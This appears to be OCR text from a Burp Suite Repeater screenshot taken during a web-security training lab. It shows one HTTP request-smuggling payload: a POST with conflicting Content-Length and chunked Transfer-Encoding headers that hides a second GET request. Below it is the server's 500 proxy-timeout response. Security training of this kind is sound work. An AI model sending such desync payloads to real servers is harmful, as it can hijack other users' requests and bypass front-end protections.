 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
3 × attack request × normal request × +
Send Cancel < ▾ > ▾ Target: https://0ada00d0037b6f2880b3999
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0ada00d0037b6f2880b399970008009e.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 6 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /wkfqwfkqfk HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 3 \r \n
12 \r \n
13 x=
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>